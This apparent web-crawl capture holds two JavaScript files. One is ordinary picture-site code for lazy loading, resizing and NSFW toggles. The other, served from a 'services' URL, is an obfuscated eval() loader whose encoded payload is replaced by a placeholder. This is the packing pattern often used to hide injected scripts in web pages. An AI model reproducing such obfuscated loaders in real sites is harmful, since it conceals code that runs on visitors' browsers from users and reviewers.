

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pic2.me/js/functions.js?v=750
body_size: 1713
content:

function resizePicture() {
  var proportion = 1.59;
  if ($('.page').length > 0 && $('.page').data('columns') === 3) {
    proportion = 0.63;
  }
  $('.oneimage_a').each(function (i, e) {
    var w = $(e).width();
    var p = w / proportion;
    $(e).height(p);
  });
}

function getWindowWidth() {
  return (window.innerWidth) ? window.innerWidth : ((document.all) ? document.body.offsetWidth : null);
}

function getWindowHeight() {
  return (window.innerHeight) ? window.innerHeight : ((document.all) ? document.documentElement.clientHeight : null);
}

function posTop() {
  return typeof window.pageYOffset !== 'undefined' ? window.pageYOffset : document.documentElement && document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ? document.body.scrollTop : 0;
}

function getDevicePixelRatio() {
  if (window.devicePixelRatio === undefined)
    return 1;
  return window.devicePixelRatio;
}

// Used to detect whether the users browser is an mobile browser
function isMobile() {
  ///<summary>Detecting whether the browser is a mobile browser or desktop browser</summary>
  ///<returns>A boolean value indicating whether the browser is a mobile browser or not</returns>

  if (sessionStorage.desktop) // desktop storage
    return false;
  else if (localStorage.mobile) // mobile storage
    return true;

  // alternative
  mobile = ['iphone', 'ipad', 'android', 'blackberry', 'nokia', 'opera mini', 'windows mobile', 'windows phone', 'iemobile'];
  for (var i in mobile) if (navigator.userAgent.toLowerCase().indexOf(mobile[i].toLowerCase()) > 0) return true;

  // nothing found.. assume desktop
  return false;
}

$.isIPhone = function () {
  return ((navigator.platform.indexOf('iPhone') !== -1) || (navigator.platform.indexOf('iPod') !== -1));

};
$.isIPad = function () {
  return (navigator.platform.indexOf('iPad') !== -1);
};
$.isAndroidMobile = function () {
  var ua = navigator.userAgent.toLowerCase();
  return ua.indexOf('android') > -1 && ua.indexOf('mobile');
};
$.isAndroidTablet = function () {
  var ua = navigator.userAgent.toLowerCase();
  return ua.indexOf('android') > -1 && !(ua.indexOf('mobile'));
};

function topFunction() {
  document.body.scrollTop = 0;
  document.documentElement.scrollTop = 0;
}

function loadJS(file, callback) {
  var jsElm = document.createElement('script');
  jsElm.type = 'application/javascript';
  jsElm.src = file;
  jsElm.onload = callback;
  document.body.appendChild(jsElm);
}

function loadPic() {
  var t = posTop();
  t += getWindowHeight() + 5;
  $('.lazy_load').each(function () {
    var o = $(this).offset();
    var ox = o.top;
    if (t > ox) {
      $(this).removeClass('lazy_load');
      $(this).attr('src', $(this).data('src'));
    }
  });
}

function renderSimBlock() {
  let similarPicsWrapper = $('#similar-pics-wrapper');

  if ($('#load-similar-pics-btn').length === 0 || !checkVisible(similarPicsWrapper) || $('#similar-pics-wrapper').data('loaded') ) {
    return;
  }
  $('#similar-pics-wrapper').data('loaded', true);

  let similarLink = similarPicsWrapper.data('link');
  // let imageHost = similarPicsWrapper.data('img-host');
  var template = $('#template').text();
  let unshownSimilarPics = [];

  $.getJSON(similarLink, function (pictures) {
    $('#loading-similar-text').remove();
    // split to 2 parts
    unshownSimilarPics = pictures.slice(8);
    let shownPictures = pictures.slice(0, 8);
    shownPictures = preparePicturesForTemplate(shownPictures);
    var rendered = Mustache.render(template, { 'pictures': shownPictures });
    similarPicsWrapper.append(rendered);
    resizePicture();
  }).fail(function (jqxhr, textStatus, error) {
    console.log(textStatus, error)
    $('#similar-pics').remove();
  });

  $('#load-similar-pics-btn').on('click', function () {
    unshownSimilarPics = preparePicturesForTemplate(unshownSimilarPics);
    var rendered = Mustache.render(template, { 'pictures': unshownSimilarPics });
    similarPicsWrapper.append(rendered);
    resizePicture();
    $(this).remove();
  });
}

function preparePicturesForTemplate(pictures) {
  let lang = $('html').attr('lang').slice(0, 2);
  for (let picture of pictures) {
    picture['meta'] = picture['meta'][lang];
    let screenClass = '';
    if (picture['meta']['screen'] === 'dual') {
      screenClass = 'oneimage_det';
    } else if (picture['meta']['screen'] === 'vertical') {
      screenClass = 'oneimage_mob';
    }
    nsfwClass = '';
    if (picture['nsfw']) {
      nsfwClass = ' img-nsfw ';
      if (!isNsfw()) {
        nsfwClass += ' active';
      }
    }
    picture['nsfwClass'] = nsfwClass;
    picture['screenClass'] = screenClass;
    if ('category' in picture) {
      picture['categoryLink'] = '/' + lang + '/' + picture['category'];
    }
  }

  return pictures;
}

function checkVisible(element) {
  if (typeof element.offset() === 'undefined') {
    return false;
  }
  var elementTop = $(element).offset().top;
  var elementBottom = elementTop + $(element).outerHeight();

  var viewportTop = $(window).scrollTop();
  var viewportBottom = viewportTop + $(window).height();

  return elementBottom > viewportTop && elementTop < viewportBottom;
}

//
function isNsfw() {
  return localStorage.getItem('localNsfw') === 'true';
}

//  hide
function offNsfw() {
  localStorage.setItem('localNsfw', false);
  ym(17847823,'reachGoal','click-offNsfw');
  updateNsfwState();
}

// show
function onNsfw() {
  localStorage.setItem('localNsfw', true);
  ym(17847823,'reachGoal','click-onNsfw');
  updateNsfwState();
}

function actionNsfw() {
  const template = `<div class="nsfw_btn_wrap"><a href="#" class="nsfw-action" title="${window._traslation.nsfw_title}">${window._traslation.nsfw_show}</a></div>`
  $('.img-nsfw')
    .parent()
    .append(template);

  $('.nsfw-action').on('click', function (){
    // show popup
    onNsfw();

    return false;
  });
}

function updateNsfwState() {
  console.log('start nsfw');
  if (isNsfw()) { // if showed
    console.log('on nsfw');
    $('.img-nsfw').removeClass('active').parent().find('.nsfw_btn_wrap').remove();

    const template = `<a href="#" class="nsfw-action-activate nsfw-action-btn" title="${window._traslation.global_nsfw_title}">${window._traslation.nsfw_hide}</a>`
    $('.global-nsfw').append(template);
    // show global
    $('.nsfw-action-activate').on('click', function (){
      // show popup
      offNsfw();

      return false;
    });
  } else {
    console.log('off nsfw');
    $('.img-nsfw').each(function () {
      $(this).addClass('active');
    });
    $('.global-nsfw .nsfw-action-activate').remove();

    actionNsfw();
  }
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141619
body_size: 2306
content:
var _0xc76e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc76e[2][_0xc76e[1]](_0xc76e[0]);var h=g[_0xc76e[3]](0,e);var i=g[_0xc76e[3]](0,f);var j=d[_0xc76e[1]](_0xc76e[0])[_0xc76e[10]]()[_0xc76e[9]](function(a,b,c){if(h[_0xc76e[4]](b)!==-1)return a+=h[_0xc76e[4]](b)*(Math[_0xc76e[8]](e,c))},0);var k=_0xc76e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc76e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"AkavjSoRf",7,2,24))